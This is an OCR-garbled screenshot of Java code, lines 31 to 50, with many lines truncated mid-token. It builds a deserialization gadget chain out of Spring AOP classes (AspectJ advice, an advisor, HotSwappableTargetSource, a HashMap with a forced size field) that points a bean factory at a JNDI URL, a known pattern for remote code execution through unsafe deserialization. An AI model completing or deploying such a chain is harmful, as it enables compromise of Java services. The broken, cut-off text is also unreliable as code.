
31
        setFieldValue(aif, 
"beanFactory"
, bf);
32
        setFieldValue(aif, 
"name"
, jndiUrl);
33
34
AbstractAspectJAdvice
advice
=
 createW
35
        setFieldValue(advice, 
"aspectInstanceF
36
37
AspectJPointcutAdvisor
advisor
=
 creat
38
        setFieldValue(advisor, 
"advice"
, advic
39
40
        Class<?> pcahCl = Class.forName(
"org.s
41
Object
pcah
=
 createWithoutConstructor
42
        setFieldValue(pcah, 
"advisor"
, advisor
43
44
HotSwappableTargetSource
v1
=
new
HotS
45
HotSwappableTargetSource
v2
=
new
HotS
46
47
        HashMap<Object, Object> s = 
new
HashMa
48
        setFieldValue(s, 
"size"
, 
2
);
49
        Class<?> nodeC;
50
try
 {